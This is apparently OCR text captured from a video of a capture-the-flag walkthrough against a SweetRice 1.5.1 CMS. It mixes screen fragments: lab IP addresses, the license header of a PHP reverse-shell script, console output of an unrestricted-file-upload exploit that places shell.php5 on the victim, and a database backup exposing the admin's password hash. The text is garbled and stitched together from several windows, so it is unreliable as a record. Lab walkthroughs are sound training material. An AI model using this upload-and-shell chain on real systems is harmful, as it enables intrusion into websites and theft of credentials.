 php-reverse-shell/php-reverse-shell.php at master · p
IP Local
10.9.14.22
IP Victima
10.10.241.203
monadtall
16/11/2022 - 21:36
Index of /content/inc
10.10.241.203/conten
SweetRice exploit
SweetRice 1.5.1 - A
php-reverse-shell/
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-r
Sign up
pentestmonkey / php-reverse-shell Public
Notifications
Fork 1.6k
Star 1.4k
Code
Issues 4
Pull requests 9
Actions
Projects
Wiki
Security
Insights
master
php-reverse-shell / php-reverse-shell.php / <> Jump to
Go to file
...
pentestmonkey Initial commit
Latest commit 8aa37eb on May 29, 2015
History
0 contributors
Executable File
192 lines (164 sloc)
5.36 KB
Raw
Blame
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4 //
5 // This tool may be used for legal purposes only.  Users take full responsibility
6 // for any actions performed using this tool.  The author accepts no liability
7 // for damage caused by this tool.  If these terms are not acceptable to you, then
8 // do not use this tool.
9 //
10 // In all other respects the GPL version 2 applies:
11 //
12 // This program is free software; you can redistribute it and/or modify
13 // it under the terms of the GNU General Public License version 2 as
14 // published by the Free Software Foundation.
15 //
16 // This program is distributed in the hope that it will be useful,
17 // but WITHOUT ANY WARRANTY; without even the implied warranty of
18 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
19 // GNU General Public License for more details.
20 //
21 // You should have received a copy of the GNU General Public License along
22 // with this program; if not, write to the Free Software Foundation, Inc.,
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
SweetRice
|    > SweetRice 1.5.1 Unrestricted File Upload    |
|    > Script Cod3r : Ehsan Hosseini    |
Enter FileName (Example:.htaccess,shell.php5,index.html) : shell.php5
[+] Sending User&Pass...
[+] Login Succssfully...
[+] File Uploaded...
[+] URL : http://10.10.241.203/content/attachment/shell.php5
~/E/ma/l/exploits took 5s
76 PRIMARY KEY (`id`),
77 UNIQUE KEY `name` (`name`)
78 ) ENGINE=MyISAM AUTO_INCREMENT=4 DEFAULT CHARSET=utf8;',
79 14 => 'INSERT INTO `%--%_options` VALUES(\'1\',\'global_setting\',\'a:17:{s:4:\
\"name\\";s:25:\\"Lazy Admin&#039;s Website\\";s:6:\\"author\\";s:10:\\"Lazy Admi
n\\";s:5:\\"title\\";s:0:\\"\\";s:8:\\"keywords\\";s:8:\\"Keywords\\";s:11:\\"des
cription\\";s:11:\\"Description\\";s:5:\\"admin\\";s:7:\\"manager\\";s:6:\\"passw
d\\";s:32:\\"42f749ade7f9e195bf475f37a44cafcb\\";s:5:\\"close\\";i:1;s:9:\\"close
_tip\\";s:454:\\"<p>Welcome to SweetRice - Thank your for install SweetRice as yo
ur website management system.</p><h1>This site is building now , please come late
.</h1><p>If you are the webmaster,please go to Dashboard -> General -> Website se
tting </p><p>and uncheck the checkbox \\"Site close\\" to open your website.</p><
p>More help at <a href=\\"http://www.basic-cms.org/docs/5-things-need-to-be-done-
when-SweetRice-installed/\\">Tip for Basic CMS SweetRice installed</a></p>\\";s:5
:\\"cache\\";i:0;s:13:\\"cache_expired\\";i:0;s:10:\\"user_track\\";i:0;s:11:\\"u
rl_rewrite\\";i:0;s:4:\\"logo\\";s:0:\\"\\";s:5:\\"theme\\";s:0:\\"\\";s:4:\\"lan
g\\";s:9:\\"en-us.php\\";s:11:\\"admin_email\\";N;}\',\'1575023409\');',
80 15 => 'INSERT INTO `%--%_options` VALUES(\'2\',\'categories\',\'\',\'1575023409
\');',
81 16 => 'INSERT INTO `%--%_options` VALUES(\'3\',\'links\',\'\',\'1575023409\');'
,
82 17 => 'DROP TABLE IF EXISTS `%--%_posts`;',
83 18 => 'CREATE TABLE `%--%_posts` (
: